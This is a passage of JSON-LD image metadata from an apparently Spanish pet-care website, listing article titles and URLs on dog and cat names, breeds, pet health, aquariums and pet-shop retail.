animal","contentUrl":"","url":"/actualidad/la-conciencia-y-educacion-social-son-claves-para-promover-el-bienestar-animal/"},{"@type":"ImageObject","name":"La cadena de valor del sector de los animales de compañía I","contentUrl":"","url":"/articulos/comercio/la-cadena-de-valor-del-sector-de-los-animales-de-compania-i/"},{"@type":"ImageObject","name":"Nombres Musicales para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-musicales-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-musicales-para-gatos/"},{"@type":"ImageObject","name":"¿Qué deberías saber de la seudogestación en perras?","contentUrl":"","url":"/articulos/seudogestacion-en-perras/"},{"@type":"ImageObject","name":"Nombres para Perros Caniches Mujeres","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-caniches-mujeres-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-caniches-mujeres/"},{"@type":"ImageObject","name":"El buen mantenimiento de las aves","contentUrl":"","url":"/articulos/salud-y-bienestar/el-buen-mantenimiento-de-las-aves/"},{"@type":"ImageObject","name":"Nombre Imponente para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-imponente-para-perro-mascotas-exoticas-base.jpg","url":"/nombre-imponente-para-perro/"},{"@type":"ImageObject","name":"10 consejos para evitar problemas de conducta en reptiles","contentUrl":"","url":"/articulos/problemas-de-conducta-en-reptiles/"},{"@type":"ImageObject","name":"Seis técnicas para ayudar a los gatos con la separación durante las vacaciones","contentUrl":"","url":"/articulos/seis-tecnicas-para-ayudar-a-los-gatos-con-la-separacion-durante-las-vacaciones/"},{"@type":"ImageObject","name":"My Perruquería: Porque ellos lo valen","contentUrl":"","url":"/actualidad/my-perruqueria-porque-ellos-lo-valen/"},{"@type":"ImageObject","name":"Los gatos esterilizados viven más años","contentUrl":"","url":"/articulos/los-gatos-esterilizados-viven-mas-anos/"},{"@type":"ImageObject","name":"La cacatúa ninfa, un pájaro lleno de ventajas","contentUrl":"","url":"/articulos/cacatua-ninfa-ventajas/"},{"@type":"ImageObject","name":"Nombre para Perras Color Negro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perras-color-negro-mascotas-exoticas-base.jpg","url":"/nombre-para-perras-color-negro/"},{"@type":"ImageObject","name":"La dieta, la mejor aliada para mantener fuerte y sano al conejo","contentUrl":"/externimages-gatos2/la-dieta-la-mejor-aliada-para-mantener-fuerte-y-sano-al-conejo-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/la-dieta-la-mejor-aliada-para-mantener-fuerte-y-sano-al-conejo/"},{"@type":"ImageObject","name":"Programar las ventas para el verano","contentUrl":"/externimages-gatos2/programar-las-ventas-para-el-verano-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/comercio/programar-las-ventas-para-el-verano/"},{"@type":"ImageObject","name":"Que no nos dé rabia","contentUrl":"/externimages-gatos2/que-no-nos-de-rabia-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/que-no-nos-de-rabia/"},{"@type":"ImageObject","name":"Una dieta adecuada para cada especie","contentUrl":"","url":"/articulos/una-dieta-adecuada-para-cada-especie/"},{"@type":"ImageObject","name":"Hiperactividad canina: ¿qué es y cómo manejarla?","contentUrl":"","url":"/articulos/hiperactividad-canina-que-es/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Pequeños Shih Tzu","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-machos-pequenos-shih-tzu/"},{"@type":"ImageObject","name":"Nombres Tibetanos para Perros","contentUrl":"","url":"/nombres-tibetanos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perro Jack Russell Terrier Macho","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perro-jack-russell-terrier-macho-mascotas-exoticas-base.jpg","url":"/nombres-para-perro-jack-russell-terrier-macho/"},{"@type":"ImageObject","name":"Razas de Gatos con Patrones de Manto Mackerel 🐱","contentUrl":"/extern-imagesrazasdelosgatosinfo/razas-de-gatos-con-patrones-de-manto-mackerel-1.jpg","url":"/razas-de-gatos-con-patrones-de-manto-mackerel/"},{"@type":"ImageObject","name":"ICA presenta &quot;El Método Hydra”","contentUrl":"","url":"/acuariofilia-2/ica-presenta-el-metodo-hydra/"},{"@type":"ImageObject","name":"Las 8 mejores correas de adiestramiento para perros","contentUrl":"https://echaunapata.org/wp-content/uploads/2020/11/51gX6FndBrL._SL160_.jpg","url":"/las-mejores-correas-de-adiestramiento-para-perros/"},{"@type":"ImageObject","name":"¿Los gatos pueden comer palomitas de maíz? ¡Todo Lo Que Necesitas Saber!","contentUrl":"/extern-imagesgatopediaxyz/los-gatos-pueden-comer-naranjas-todo-sobre-las-naranjas-y-los-gatos-3.jpg","url":"/los-gatos-pueden-comer-palomitas-de-maiz-todo-lo-que-necesitas-saber/"},{"@type":"ImageObject","name":"Significado del Nombre Zeus para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/significado-del-nombre-zeus-para-perro-mascotas-exoticas-base.jpg","url":"/significado-del-nombre-zeus-para-perro/"},{"@type":"ImageObject","name":"Razones Por Las Que Tu Gato Hace Gimoteos Al Dormir","contentUrl":"/extern-imagesgatopediaxyz/razones-por-las-que-a-los-gatos-les-gustan-las-caricias-en-el-culo-3.jpg","url":"/razones-por-las-que-tu-gato-hace-gimoteos-al-dormir/"},{"@type":"ImageObject","name":"Pis del gato en la cama del perro: ¿Por qué orina el gato en la cama del perro?","contentUrl":"/extern-imagesgatopediaxyz/personalidad-del-gato-siames-pros-y-contras-de-un-gato-siames-2.jpg","url":"/pis-del-gato-en-la-cama-del-perro-por-que-orina-el-gato-en-la-cama-del-perro/"},{"@type":"ImageObject","name":"Nombres para Perras de Diosas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perras-de-diosas-mascotas-exoticas-base.jpg","url":"/nombres-para-perras-de-diosas/"},{"@type":"ImageObject","name":"El daltonismo en los gatos explicado – Cats.com","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/05/cat-on-the-balcony.jpg","url":"/el-daltonismo-en-los-gatos-explicado-cat/"},{"@type":"ImageObject","name":"Nombres Astrales para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-astrales-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-astrales-para-gatos/"},{"@type":"ImageObject","name":"Gatos salvajes: qué hacer si viven cerca de usted","contentUrl":"","url":"/gatos-salvajes-que-hacer-si-viven-cerca-de-usted/"},{"@type":"ImageObject","name":"¿Los gatos pueden comer caldo de pollo? ¿Es seguro o arriesgado?","contentUrl":"/extern-imagesgatopediaxyz/los-gatos-pueden-comer-aranas-3.jpg","url":"/los-gatos-pueden-comer-caldo-de-pollo-es-seguro-o-arriesgado/"},{"@type":"ImageObject","name":"Stangest presenta CroniCare, con extracto de cannabis y ácido graso omega-3","contentUrl":"","url":"/novedades/stangest-cronicare-cannabis-omega-3/"},{"@type":"ImageObject","name":"Nombres Musicales para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-musicales-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-musicales-para-perros/"},{"@type":"ImageObject","name":"¿Por qué a los gatos les gusta tanto caminar y sentarse en los teclados?","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/12/cat-in-keyboards-compressed.jpg","url":"/por-que-a-los-gatos-les-gusta-tanto-cami/"},{"@type":"ImageObject","name":"Movimiento de animales en núcleos zoológicos","contentUrl":"","url":"/actualidad/legislacion/movimiento-de-animales-en-nucleos-zoologicos/"},{"@type":"ImageObject","name":"Lamerse la Pata: ¿Por qué se lamen las patas los gatos?","contentUrl":"/extern-imagesgatopediaxyz/ideas-unicas-sobre-como-mantener-a-los-gatos-alejados-de-los-muebles-3.jpg","url":"/lamerse-la-pata-por-que-se-lamen-las-patas-los-gatos/"},{"@type":"ImageObject","name":"Nombres de Galletas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-galletas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-galletas-para-perros/"},{"@type":"ImageObject","name":"Nombres Kawaii para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-kawaii-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-kawaii-para-gatos/"},{"@type":"ImageObject","name":"La temperatura de los reptiles y su importancia para la salud del animal","contentUrl":"/externimages-gatos2/la-temperatura-de-los-reptiles-y-su-importancia-para-la-salud-del-animal.jpg","url":"/articulos/la-temperatura-de-los-reptiles/"},{"@type":"ImageObject","name":"Nombres para Perros Star Wars","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-star-wars-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-star-wars/"},{"@type":"ImageObject","name":"Nombres para Perros con Manchas Negras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-con-manchas-negras-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-con-manchas-negras/"},{"@type":"ImageObject","name":"Razas famosas de gatos que no mudan el pelo","contentUrl":"/extern-imagesgatopediaxyz/razas-famosas-de-gatos-que-no-mudan-el-pelo-1.jpg","url":"/razas-famosas-de-gatos-que-no-mudan-el-pelo/"},{"@type":"ImageObject","name":"Las mejores Razas de Gatos con manchas 😺","contentUrl":"/extern-imagesrazasdelosgatosinfo/las-mejores-razas-de-gatos-con-manchas-1.jpg","url":"/razas-de-gatos-con-manchas/"},{"@type":"ImageObject","name":"Por qué es necesaria la peluquería para conejos y hurones","contentUrl":"","url":"/articulos/peluqueria-para-conejos-y-hurones/"},{"@type":"ImageObject","name":"Nombres para Gatos Pelirrojos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-pelirrojos-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-pelirrojos/"},{"@type":"ImageObject","name":"100 Nombres para Perros Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-hembras-mascotas-exoticas-base.jpg","url":"/100-nombres-para-perros-hembras/"},{"@type":"ImageObject","name":"Nombres de Chocolates para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-chocolates-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-chocolates-para-perros/"},{"@type":"ImageObject","name":"Importancia del marketing emocional en el comercio especializado","contentUrl":"","url":"/articulos/comercio/marketing-emocional-comercio-especializado-mascotas/"},{"@type":"ImageObject","name":"Las 7 mejores puertas automáticas para el gallinero","contentUrl":"https://echaunapata.org/wp-content/uploads/2020/11/31ZztnnryoL._SL160_.jpg","url":"/las-mejores-puertas-automaticas-para-el-gallinero/"},{"@type":"ImageObject","name":"Nombres de Ciudades para Perros Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-ciudades-para-perros-hembras-mascotas-exoticas-base.jpg","url":"/nombres-de-ciudades-para-perros-hembras/"},{"@type":"ImageObject","name":"¡Descubre las razas de gatos con orejas grandes! 🐱","contentUrl":"/extern-imagesrazasdelosgatosinfo/descubre-las-razas-de-gatos-con-orejas-grandes-1.jpg","url":"/razas-de-gatos-con-orejas-grandes/"},{"@type":"ImageObject","name":"Nombres para Perros Salchichas Mini","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-salchichas-mini-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-salchichas-mini/"},{"@type":"ImageObject","name":"Consejos para preparar la llegada del cachorro","contentUrl":"/externimages-gatos2/consejos-para-preparar-la-llegada-del-cachorro-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/consejos-para-preparar-la-llegada-del-cachorro/"},{"@type":"ImageObject","name":"Nombres de Postres para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-postres-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-postres-para-perros/"},{"@type":"ImageObject","name":"Nombres Tailandeses para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-tailandeses-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-tailandeses-para-perros/"},{"@type":"ImageObject","name":"Cómo controlar las principales travesuras de los gatos","contentUrl":"/externimages-gatos2/como-controlar-las-principales-travesuras-de-los-gatos-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/como-controlar-las-principales-travesuras-de-los-gatos/"},{"@type":"ImageObject","name":"Cómo prevenir enfermedades de las aves con una alimentación correcta","contentUrl":"","url":"/articulos/prevenir-enfermedades-de-las-aves/"},{"@type":"ImageObject","name":"Requisitos para viajar a otros países con animales de compañía","contentUrl":"","url":"/actualidad/legislacion/requisitos-para-viajar-a-otros-paises-con-animales-de-compania/"},{"@type":"ImageObject","name":"Nombres para Perros Raza Rottweiler","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-raza-rottweiler-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-raza-rottweiler/"},{"@type":"ImageObject","name":"Nombres para Perros Schnauzer Miniatura","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-schnauzer-miniatura-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-schnauzer-miniatura/"},{"@type":"ImageObject","name":"Nombres Glamurosos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-glamurosos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-glamurosos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatos Maine Coon","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-maine-coon-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-maine-coon/"},{"@type":"ImageObject","name":"Nombres con K para Perras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-con-k-para-perras-mascotas-exoticas-base.jpg","url":"/nombres-con-k-para-perras/"},{"@type":"ImageObject","name":"Nombre para Perra Hembra Border Collie","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perra-hembra-border-collie-mascotas-exoticas-base.jpg","url":"/nombre-para-perra-hembra-border-collie/"},{"@type":"ImageObject","name":"Cuidados del gato ante la llegada del frío","contentUrl":"","url":"/articulos/cuidados-del-gato-ante-frio/"},{"@type":"ImageObject","name":"Razones por las que un gato echa espuma por la boca","contentUrl":"/extern-imagesgatopediaxyz/periodo-de-gestacion-del-gato-durante-cuanto-tiempo-estan-prenadas-las-gatas-3.jpg","url":"/razones-por-las-que-un-gato-echa-espuma-por-la-boca/"},{"@type":"ImageObject","name":"La importancia del aislamiento, las condiciones ambientales y la monitorización en la cuarentena","contentUrl":"/externimages-gatos2/la-importancia-del-aislamiento-las-condiciones-ambientales-y-la-monitorizacion-en-la-cuarentena-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/acuariofilia/la-importancia-del-aislamiento-las-condiciones-ambientales-y-la-monitorizacion-en-la-cuarentena/"},{"@type":"ImageObject","name":"El bienestar de los peces","contentUrl":"","url":"/acuariofilia/el-bienestar-de-los-peces/"},{"@type":"ImageObject","name":"Nombres Celtas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-celtas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-celtas-para-perros/"},{"@type":"ImageObject","name":"Nombres Irlandeses para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-irlandeses-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-irlandeses-para-perros/"},{"@type":"ImageObject","name":"Nombres Africanos para Gatas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-africanos-para-gatas-mascotas-exoticas-base.jpg","url":"/nombres-africanos-para-gatas/"},{"@type":"ImageObject","name":"¿Pueden los gatos drogarse al inhalar humo?","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/11/cat-and-cigarette-compressed.jpg","url":"/pueden-los-gatos-drogarse-al-inhalar-hum/"},{"@type":"ImageObject","name":"Nombres de Antiinflamatorios para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-antiinflamatorios-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-antiinflamatorios-para-perros/"},{"@type":"ImageObject","name":"Miralax para gatos: usos, dosis y efectos secundarios","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/09/Miralax-laxatives-for-constipation-relief.jpg","url":"/miralax-para-gatos-usos-dosis-y-efectos-/"},{"@type":"ImageObject","name":"▷ ¿Los perros pueden comer hinojo?","contentUrl":"/extern-imagesperrosygatosone/los-perros-pueden-comer-hinojo-1.jpg","url":"/los-perros-pueden-comer-hinojo/"},{"@type":"ImageObject","name":"Claves para cuidar conejos en la tienda de mascotas","contentUrl":"","url":"/articulos/salud-y-bienestar/cuidar-conejos/"},{"@type":"ImageObject","name":"Vitamina B12 para gatos: descripción general, dosis y efectos secundarios","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/09/vitamin-b12-injection-compressed.jpg","url":"/vitamina-b12-para-gatos-descripcion-gene/"},{"@type":"ImageObject","name":"Gato tortuga diluido: Datos asombrosos sobre los gatos tortuga diluidos","contentUrl":"/extern-imagesgatopediaxyz/gato-domestico-de-pelo-corto-personalidad-y-tipos-3.jpg","url":"/gato-tortuga-diluido-datos-asombrosos-sobre-los-gatos-tortuga-diluidos/"},{"@type":"ImageObject","name":"La peluquería del Bobtail en tres pasos","contentUrl":"","url":"/articulos/peluqueria-del-bobtail/"},{"@type":"ImageObject","name":"Nombres para Perros Relacionados con el Mar","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-relacionados-con-el-mar-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-relacionados-con-el-mar/"},{"@type":"ImageObject","name":"Razas de Gatos Más Dormilones 😺","contentUrl":"/extern-imagesrazasdelosgatosinfo/razas-de-gatos-mas-dormilones-1.jpg","url":"/razas-de-gatos-dormilones/"},{"@type":"ImageObject","name":"Lo que debes saber del conejo Rex","contentUrl":"","url":"/articulos/conejo-rex/"},{"@type":"ImageObject","name":"Razas de Gatos Finos 😺","contentUrl":"/extern-imagesrazasdelosgatosinfo/razas-de-gatos-finos-1.jpg","url":"/razas-de-gatos-finos/"},{"@type":"ImageObject","name":"Nombres Griegos para Perros Pitbull","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-griegos-para-perros-pitbull/"},{"@type":"ImageObject","name":"Nombres Mágicos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-magicos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-magicos-para-perros/"},{"@type":"ImageObject","name":"Los 6 mejores perfumes para perros","contentUrl":"https://echaunapata.org/wp-content/uploads/2020/11/41LSoisF-2L._SL160_.jpg","url":"/los-mejores-perfumes-para-perros/"},{"@type":"ImageObject","name":"5 Razas de Gatos que Parecen Linces 🐱","contentUrl":"/extern-imagesrazasdelosgatosinfo/5-razas-de-gatos-que-parecen-linces-1.jpg","url":"/razas-de-gatos-que-parecen-linces/"},{"@type":"ImageObject","name":"Los 7 mejores champús secos para gatos","contentUrl":"https://echaunapata.org/wp-content/uploads/2020/11/31QJ9YsnbrL._SL160_.jpg","url":"/los-mejores-champus-secos-para-gatos/"},{"@type":"ImageObject","name":"Alimento vacacional Marina 7 días para bettas","contentUrl":"","url":"/acuariofilia/alimento-vacacional-marina-7-dias-bettas/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras en Maya","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-hembras-en-maya/"},{"@type":"ImageObject","name":"Gatos atigrados: Datos interesantes sobre el gato atigrado negro","contentUrl":"/extern-imagesgatopediaxyz/gato-siames-punta-chocolate-historia-temperamento-y-cuidados-3.jpg","url":"/gatos-atigrados-datos-interesantes-sobre-el-gato-atigrado-negro/"},{"@type":"ImageObject","name":"Nombre para Perra Negra Pitbull","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perra-negra-pitbull-mascotas-exoticas-base.jpg","url":"/nombre-para-perra-negra-pitbull/"},{"@type":"ImageObject","name":"¿A los gatos les gusta el sexo o el apareamiento?","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/11/cat-mating-compressed.jpg","url":"/a-los-gatos-les-gusta-el-sexo-o-el-apare/"},{"@type":"ImageObject","name":"Nombres Aesthetic para Gatos Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-aesthetic-para-gatos-machos-mascotas-exoticas-base.jpg","url":"/nombres-aesthetic-para-gatos-machos/"},{"@type":"ImageObject","name":"Los nuevos hábitos y perfiles del petparent en España","contentUrl":"","url":"/articulos/los-nuevos-habitos-y-perfiles-del-petparent-en-espana/"},{"@type":"ImageObject","name":"Nombres para Perros French Poodle Mini Toy Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-french-poodle-mini-toy-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-french-poodle-mini-toy-hembra/"},{"@type":"ImageObject","name":"Nombres para Perros Enanos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-enanos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-enanos/"},{"@type":"ImageObject","name":"Déficit de taurina en gatos: causas, síntomas y tratamiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/08/half-blind-cat.jpg","url":"/deficit-de-taurina-en-gatos-causas-sinto/"},{"@type":"ImageObject","name":"Claves para viajar en coche con la mascota","contentUrl":"/externimages-gatos2/claves-para-viajar-en-coche-con-la-mascota-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/claves-para-viajar-en-coche-con-la-mascota/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras con M","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-con-m-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-con-m/"},{"@type":"ImageObject","name":"Nombre Unisex para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-unisex-para-perros-mascotas-exoticas-base.jpg","url":"/nombre-unisex-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Inspirados en la Naturaleza","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-inspirados-en-la-naturaleza-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-inspirados-en-la-naturaleza/"},{"@type":"ImageObject","name":"Nombres para Perros en Francés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-en-frances-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-en-frances/"},{"@type":"ImageObject","name":"Nombres de Ciudades del Mundo para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-ciudades-del-mundo-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-ciudades-del-mundo-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Labradores Machos Negros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-labradores-machos-negros-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-labradores-machos-negros/"},{"@type":"ImageObject","name":"Nombre para Gato Ciego","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gato-ciego-mascotas-exoticas-base.jpg","url":"/nombre-para-gato-ciego/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Mastín Napolitano","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-mastin-napolitano-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-mastin-napolitano/"},{"@type":"ImageObject","name":"Gatos significado espiritual según color","contentUrl":"","url":"/gatos-y-su-significado-espiritual-segun-color/"},{"@type":"ImageObject","name":"Las 6 mejores aspiradoras robotizadas para eliminar el pelo de mascotas","contentUrl":"https://echaunapata.org/wp-content/uploads/2020/11/51rn0k0gWJL._SL160_.jpg","url":"/las-mejores-aspiradoras-robotizadas-para-eliminar-el-pelo-de-mascotas/"},{"@type":"ImageObject","name":"Nombres para Gatos Machos Marrones","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-machos-marrones-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-machos-marrones/"},{"@type":"ImageObject","name":"Nombres Mexicanos para Perros Hembras","contentUrl":"","url":"/nombres-mexicanos-para-perros-hembras/"},{"@type":"ImageObject","name":"Nombre de Antibióticos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-de-antibioticos-para-perros-mascotas-exoticas-base.jpg","url":"/nombre-de-antibioticos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Shitzu","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-shitzu-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-shitzu/"},{"@type":"ImageObject","name":"Nombres para Perros American Bully","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-american-bully-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-american-bully/"},{"@type":"ImageObject","name":"El Keuda Americano: Aspecto, Personalidad, Historia, Cuidados ¡y Más!","contentUrl":"/extern-imagesgatopediaxyz/datos-menos-conocidos-sobre-el-gato-siames-que-debes-conocer-2.jpg","url":"/el-keuda-americano-aspecto-personalidad-historia-cuidados-y-mas/"},{"@type":"ImageObject","name":"¿Qué debemos saber de la muda de los reptiles?","contentUrl":"","url":"/articulos/muda-de-los-reptiles/"},{"@type":"ImageObject","name":"Nombres para Perros Shiba Inu","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-shiba-inu-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-shiba-inu/"},{"@type":"ImageObject","name":"Colores del gato abisinio: Todo Lo Que Necesitas Saber","contentUrl":"/extern-imagesgatopediaxyz/calico-maine-coon-la-guia-definitiva-3.jpg","url":"/colores-del-gato-abisinio-todo-lo-que-necesitas-saber/"},{"@type":"ImageObject","name":"Bienestar animal en los centros para la venta de conejos","contentUrl":"/externimages-gatos2/bienestar-animal-en-los-centros-para-la-venta-de-conejos-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/actualidad/legislacion/bienestar-animal-en-los-centros-para-la-venta-de-conejos/"},{"@type":"ImageObject","name":"Nombres para Gatos Tigrillos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-tigrillos-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-tigrillos/"},{"@type":"ImageObject","name":"Las bacterias en el acuario I (nitrificantes y desnitrificantes)","contentUrl":"","url":"/acuariofilia-2/las-bacterias-en-el-acuario-i-nitrificantes-y-desnitrificantes/"},{"@type":"ImageObject","name":"Razas de gatos con cola larga 🐱","contentUrl":"/extern-imagesrazasdelosgatosinfo/razas-de-gatos-con-cola-larga-1.jpg","url":"/razas-de-gatos-con-cola-larga/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Guardianes","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-guardianes-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-guardianes/"},{"@type":"ImageObject","name":"Nombres para Perros Akitas Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-akitas-machos/"},{"@type":"ImageObject","name":"¿Cuándo dejan de crecer los gatos? ¿Mi Gato Ha Crecido Completamente?","contentUrl":"/extern-imagesgatopediaxyz/cuando-abren-los-ojos-los-gatitos-2.jpg","url":"/cuando-dejan-de-crecer-los-gatos-mi-gato-ha-crecido-completamente/"},{"@type":"ImageObject","name":"Las Mejores Razas de Gatos con Orejas Grandes 🐱","contentUrl":"/extern-imagesrazasdelosgatosinfo/las-mejores-razas-de-gatos-con-orejas-grandes-1.jpg","url":"/razas-de-gatos-orejas-grandes/"},{"@type":"ImageObject","name":"Nombre para Perros Labradores Machos Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-labradores-machos-significado-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-labradores-machos-significado/"},{"@type":"ImageObject","name":"Nombres Matematicos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-matematicos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-matematicos-para-perros/"},{"@type":"ImageObject","name":"Nombres Aztecas para Perros Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-aztecas-para-perros-hembras-mascotas-exoticas-base.jpg","url":"/nombres-aztecas-para-perros-hembras/"},{"@type":"ImageObject","name":"Nombres Punk para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-punk-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-punk-para-perros/"},{"@type":"ImageObject","name":"Lista de Nombres para Perros Rottweiler Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/lista-de-nombres-para-perros-rottweiler-machos-mascotas-exoticas-base.jpg","url":"/lista-de-nombres-para-perros-rottweiler-machos/"},{"@type":"ImageObject","name":"Nombres para Perros Chow Chow en Chino","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-chow-chow-en-chino-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-chow-chow-en-chino/"},{"@type":"ImageObject","name":"Nombres para Perros Rough Collie","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-rough-collie/"},{"@type":"ImageObject","name":"Nombres para Perros Australianos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-australianos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-australianos/"},{"@type":"ImageObject","name":"Nombres Originales para Gatas Blancas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-originales-para-gatas-blancas-mascotas-exoticas-base.jpg","url":"/nombres-originales-para-gatas-blancas/"},{"@type":"ImageObject","name":"Nombres Rastafaris 